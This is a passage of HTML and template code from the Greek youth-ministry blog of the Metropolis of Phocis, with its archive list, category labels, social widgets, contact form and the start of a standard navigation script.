<span><span style="font-weight:bold;">Γραφείο Νεότητας Ιεράς Μητροπόλεως Φωκίδος, Έδρα: Αγ. Θεοδώρων 19 Άμφισσα 33100  τηλ. 2265028224, Γραφείο: Ι.Ν.Αγίου Γεωργίου Ευπάλιο Δωρίδος 33056 τηλ. 2634044381 </span> <br />Υπεύθυνος: Αρχιμ. Αυγουστίνος Σύρρος <br />e-mail:info.grnef@gmail.com <br /></span>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ΤΟ ΑΡΧΕΙΟ ΜΑΣ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ΤΟ ΑΡΧΕΙΟ ΜΑΣ</option>
<option value='https://www.neotitafokid.gr/2023/10/'>Οκτωβρίου (2)</option>
<option value='https://www.neotitafokid.gr/2023/09/'>Σεπτεμβρίου (2)</option>
<option value='https://www.neotitafokid.gr/2023/08/'>Αυγούστου (2)</option>
<option value='https://www.neotitafokid.gr/2023/07/'>Ιουλίου (9)</option>
<option value='https://www.neotitafokid.gr/2023/06/'>Ιουνίου (3)</option>
<option value='https://www.neotitafokid.gr/2023/05/'>Μαΐου (9)</option>
<option value='https://www.neotitafokid.gr/2023/04/'>Απριλίου (9)</option>
<option value='https://www.neotitafokid.gr/2023/03/'>Μαρτίου (31)</option>
<option value='https://www.neotitafokid.gr/2023/02/'>Φεβρουαρίου (23)</option>
<option value='https://www.neotitafokid.gr/2023/01/'>Ιανουαρίου (21)</option>
<option value='https://www.neotitafokid.gr/2022/12/'>Δεκεμβρίου (13)</option>
<option value='https://www.neotitafokid.gr/2022/11/'>Νοεμβρίου (21)</option>
<option value='https://www.neotitafokid.gr/2022/10/'>Οκτωβρίου (13)</option>
<option value='https://www.neotitafokid.gr/2022/09/'>Σεπτεμβρίου (11)</option>
<option value='https://www.neotitafokid.gr/2022/08/'>Αυγούστου (3)</option>
<option value='https://www.neotitafokid.gr/2022/07/'>Ιουλίου (5)</option>
<option value='https://www.neotitafokid.gr/2022/06/'>Ιουνίου (1)</option>
<option value='https://www.neotitafokid.gr/2022/05/'>Μαΐου (13)</option>
<option value='https://www.neotitafokid.gr/2022/04/'>Απριλίου (17)</option>
<option value='https://www.neotitafokid.gr/2022/03/'>Μαρτίου (27)</option>
<option value='https://www.neotitafokid.gr/2022/02/'>Φεβρουαρίου (18)</option>
<option value='https://www.neotitafokid.gr/2022/01/'>Ιανουαρίου (16)</option>
<option value='https://www.neotitafokid.gr/2021/12/'>Δεκεμβρίου (8)</option>
<option value='https://www.neotitafokid.gr/2021/11/'>Νοεμβρίου (16)</option>
<option value='https://www.neotitafokid.gr/2021/10/'>Οκτωβρίου (23)</option>
<option value='https://www.neotitafokid.gr/2021/09/'>Σεπτεμβρίου (15)</option>
<option value='https://www.neotitafokid.gr/2021/08/'>Αυγούστου (7)</option>
<option value='https://www.neotitafokid.gr/2021/07/'>Ιουλίου (3)</option>
<option value='https://www.neotitafokid.gr/2021/06/'>Ιουνίου (4)</option>
<option value='https://www.neotitafokid.gr/2021/05/'>Μαΐου (5)</option>
<option value='https://www.neotitafokid.gr/2021/04/'>Απριλίου (21)</option>
<option value='https://www.neotitafokid.gr/2021/03/'>Μαρτίου (26)</option>
<option value='https://www.neotitafokid.gr/2021/02/'>Φεβρουαρίου (23)</option>
<option value='https://www.neotitafokid.gr/2021/01/'>Ιανουαρίου (35)</option>
<option value='https://www.neotitafokid.gr/2020/12/'>Δεκεμβρίου (22)</option>
<option value='https://www.neotitafokid.gr/2020/11/'>Νοεμβρίου (23)</option>
<option value='https://www.neotitafokid.gr/2020/10/'>Οκτωβρίου (23)</option>
<option value='https://www.neotitafokid.gr/2020/09/'>Σεπτεμβρίου (28)</option>
<option value='https://www.neotitafokid.gr/2020/08/'>Αυγούστου (7)</option>
<option value='https://www.neotitafokid.gr/2020/07/'>Ιουλίου (9)</option>
<option value='https://www.neotitafokid.gr/2020/06/'>Ιουνίου (1)</option>
<option value='https://www.neotitafokid.gr/2020/05/'>Μαΐου (2)</option>
<option value='https://www.neotitafokid.gr/2020/04/'>Απριλίου (111)</option>
<option value='https://www.neotitafokid.gr/2020/03/'>Μαρτίου (13)</option>
<option value='https://www.neotitafokid.gr/2020/02/'>Φεβρουαρίου (15)</option>
<option value='https://www.neotitafokid.gr/2020/01/'>Ιανουαρίου (12)</option>
<option value='https://www.neotitafokid.gr/2019/12/'>Δεκεμβρίου (17)</option>
<option value='https://www.neotitafokid.gr/2019/11/'>Νοεμβρίου (9)</option>
<option value='https://www.neotitafokid.gr/2019/10/'>Οκτωβρίου (4)</option>
<option value='https://www.neotitafokid.gr/2019/09/'>Σεπτεμβρίου (5)</option>
<option value='https://www.neotitafokid.gr/2019/08/'>Αυγούστου (1)</option>
<option value='https://www.neotitafokid.gr/2019/02/'>Φεβρουαρίου (1)</option>
<option value='https://www.neotitafokid.gr/2019/01/'>Ιανουαρίου (3)</option>
<option value='https://www.neotitafokid.gr/2018/12/'>Δεκεμβρίου (2)</option>
<option value='https://www.neotitafokid.gr/2018/01/'>Ιανουαρίου (1)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.neotitafokid.gr/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/GrNeF/' title='facebook'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='instagram' href='https://www.instagram.com/pat.augoustinos/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget Label' data-version='1' id='Label3'>
<h2>ΕΤΙΚΕΤΕΣ</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/18-40%20%CE%95%CE%A4%CE%A9%CE%9D'>18-40 ΕΤΩΝ</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%91%CE%98%CE%9B%CE%97%CE%A4%CE%99%CE%9A%CE%91'>ΑΘΛΗΤΙΚΑ</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%91%CE%A3%CE%A4%CE%95%CE%99%CE%91'>ΑΣΤΕΙΑ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91'>ΒΙΒΛΙΑ</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F'>ΒΙΝΤΕΟ</a>
<span class='label-count' dir='ltr'>(97)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%92%CE%A1%CE%91%CE%94%CE%99%CE%9D%CE%97%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%95%CE%A5%CE%A7%CE%97'>ΒΡΑΔΙΝΗ ΠΡΟΣΕΥΧΗ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%94%CE%99%CE%91%CE%93%CE%A9%CE%9D%CE%99%CE%A3%CE%9C%CE%9F%CE%99'>ΔΙΑΓΩΝΙΣΜΟΙ</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%94%CE%99%CE%91%CE%94%CE%99%CE%9A%CE%A4%CE%A5%CE%91%CE%9A%CE%97%20%CE%A0%CE%91%CE%A1%CE%95%CE%91'>ΔΙΑΔΙΚΤΥΑΚΗ ΠΑΡΕΑ</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%95%CE%9A%CE%94%CE%97%CE%9B%CE%A9%CE%A3%CE%95%CE%A9%CE%9D'>ΕΚΔΗΛΩΣΕΩΝ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%95%CE%9A%CE%94%CE%A1%CE%9F%CE%9C%CE%95%CE%A3'>ΕΚΔΡΟΜΕΣ</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%95%CE%9D%CE%A4%CE%A5%CE%A0%CE%91'>ΕΝΤΥΠΑ</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%95%CE%A6%CE%97%CE%92%CE%99%CE%9A%CE%91'>ΕΦΗΒΙΚΑ</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%98%CE%95%CE%91%CE%A4%CE%A1%CE%9F'>ΘΕΑΤΡΟ</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9A%CE%91%CE%A4%CE%97%CE%A7%CE%97%CE%A4%CE%99%CE%9A%CE%91'>ΚΑΤΗΧΗΤΙΚΑ</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%93%CE%A5%CE%9C-%CE%9B%CE%A5%CE%9A'>ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ</a>
<span class='label-count' dir='ltr'>(146)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%94%CE%97%CE%9C%CE%9F%CE%A4%CE%99%CE%9A%CE%9F%CE%A5'>ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A7%CE%9F%CE%9B%CE%99%CE%9A%CE%97%CE%A3'>ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ</a>
<span class='label-count' dir='ltr'>(136)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%9F%CE%A5%CE%A3%CE%99%CE%9A%CE%97'>ΜΟΥΣΙΚΗ</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9D%CE%95%CE%91'>ΝΕΑ</a>
<span class='label-count' dir='ltr'>(68)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9D%CE%95%CE%A9%CE%9D%20%CE%95%CE%A5%CE%A0%CE%91%CE%9B%CE%99%CE%9F%CE%A5'>ΝΕΩΝ ΕΥΠΑΛΙΟΥ</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9F%CE%A1%CE%98%CE%9F%CE%94%CE%9F%CE%9E%CE%97%20%CE%9A%CE%91%CE%A4%CE%97%CE%A7%CE%97%CE%A3%CE%97'>ΟΡΘΟΔΟΞΗ ΚΑΤΗΧΗΣΗ</a>
<span class='label-count' dir='ltr'>(45)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%91%20%CE%93%CE%A5%CE%9C-%CE%9B%CE%A5%CE%9A'>ΠΑΙΧΝΙΔΙΑ ΓΥΜ-ΛΥΚ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%91%20%CE%94%CE%97%CE%9C%CE%9F%CE%A4%CE%99%CE%9A%CE%9F%CE%A5'>ΠΑΙΧΝΙΔΙΑ ΔΗΜΟΤΙΚΟΥ</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%91%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A7%CE%9F%CE%9B%CE%99%CE%9A%CE%97%CE%A3'>ΠΑΙΧΝΙΔΙΑ ΠΡΟΣΧΟΛΙΚΗΣ</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%91%CE%A1%CE%9F%CE%A5%CE%A3%CE%99%CE%91%CE%A3%CE%95%CE%99%CE%A3'>ΠΑΡΟΥΣΙΑΣΕΙΣ</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%9D%CE%95%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%9A%CE%91'>ΠΝΕΥΜΑΤΙΚΑ</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%A1%CE%9F%CE%A3%CE%95%CE%A5%CE%A7%CE%95%CE%A3%20%CE%A6%CE%91%CE%93%CE%97%CE%A4%CE%9F%CE%A5'>ΠΡΟΣΕΥΧΕΣ ΦΑΓΗΤΟΥ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%A1%CE%A9%CE%99%CE%9D%CE%97%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%95%CE%A5%CE%A7%CE%97'>ΠΡΩΙΝΗ ΠΡΟΣΕΥΧΗ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A4%CE%91%CE%99%CE%9D%CE%99%CE%91'>ΤΑΙΝΙΑ</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A4%CE%99%20%CE%95%CE%99%CE%9D%CE%91%CE%99%20%CE%97%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%95%CE%A5%CE%A7%CE%97'>ΤΙ ΕΙΝΑΙ Η ΠΡΟΣΕΥΧΗ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A6%CE%99%CE%9B%CE%9F%CE%9E%CE%95%CE%9D%CE%99%CE%91'>ΦΙΛΟΞΕΝΙΑ</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%95%CE%A3'>ΦΩΤΟΓΡΑΦΙΕΣ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%95%CE%A3%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%95%CE%A3'>ΦΩΤΟΓΡΑΦΙΕΣ ΓΕΝΙΚΕΣ</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%95%CE%A3%20%CE%9D%CE%95%CE%A9%CE%9D%20%CE%93%CE%91%CE%9B%CE%91%CE%9E%CE%99%CE%94%CE%99%CE%9F%CE%A5'>ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΓΑΛΑΞΙΔΙΟΥ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A6%CE%A9%CE%A4%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%95%CE%A3%20%CE%9D%CE%95%CE%A9%CE%9D%20%CE%95%CE%A1%CE%91%CE%A4%CE%95%CE%99%CE%9D%CE%97%CE%A3'>ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΕΡΑΤΕΙΝΗΣ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/BINTEO'>BINTEO</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/NEA'>NEA</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/Quiz'>Quiz</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ ΣΤΑ Social Media</h2>
<div class='widget-content'>
<div class="social-counter-man">

      <a class="count facebook" href="https://www.facebook.com/GrNeF/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>1.6k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <!--<a class="count twitter" href="#">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a> -->
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/channel/UCkw1_7aRYBB6jtIOyRY9DdQ">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>520</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter-man{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #ececec;
  margin: 11px;
}
.count p span{
  color: #aaa;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>ΠΡΟΣΦΑΤΑ ΝΕΑ</h2>
<div class='widget-content'>
<span class="tagpost" data-label="ΝΕΑ" data-no="5"></span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</h2>
<div class='widget-content'>
<style>.avatar {
    float: left;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p><img alt="author" src="" srcset="" class="" height="85" width="85" />Γραφείο Νεότητας Ιεράς Μητροπόλεως Φωκίδος,
<br /><a href="https://neotita-imfokid.blogspot.com/p/blog-page_85.html" style="
    color: #0288d1;
">Περισσότερα&#8594;</a></p>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Φόρμα επικοινωνίας</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Όνομα
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Ηλεκτρονικό ταχυδρομείο
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Μήνυμα
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Αποστολή'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>ΚΑΤΗΓΟΡΙΕΣ</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%91%CE%98%CE%9B%CE%97%CE%A4%CE%99%CE%9A%CE%91'>ΑΘΛΗΤΙΚΑ</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%94%CE%99%CE%91%CE%93%CE%A9%CE%9D%CE%99%CE%A3%CE%9C%CE%9F%CE%99'>ΔΙΑΓΩΝΙΣΜΟΙ</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%95%CE%9A%CE%94%CE%97%CE%9B%CE%A9%CE%A3%CE%95%CE%A9%CE%9D'>ΕΚΔΗΛΩΣΕΩΝ</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%9A%CE%91%CE%A4%CE%97%CE%A7%CE%97%CE%A4%CE%99%CE%9A%CE%91'>ΚΑΤΗΧΗΤΙΚΑ</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.neotitafokid.gr/search/label/%CE%A0%CE%9D%CE%95%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%9A%CE%91'>ΠΝΕΥΜΑΤΙΚΑ</a>
<span dir='ltr'>(15)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Templatesyard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#00a7fe;' target='_blank'>Blogspot</a>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCHFbY7gjfrtcRgCrrRrkMpulLmjkTrLjQ2CVHaDTZqMgd0CJDxEpy89d2p40LDDeANEJssPEGarD_b8nzyMkN8FWDxeK7voUFOhA7ZRR-gNAUHhsmn4sCL6R1ZRUAnvmvGJCdAeEH4gc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var 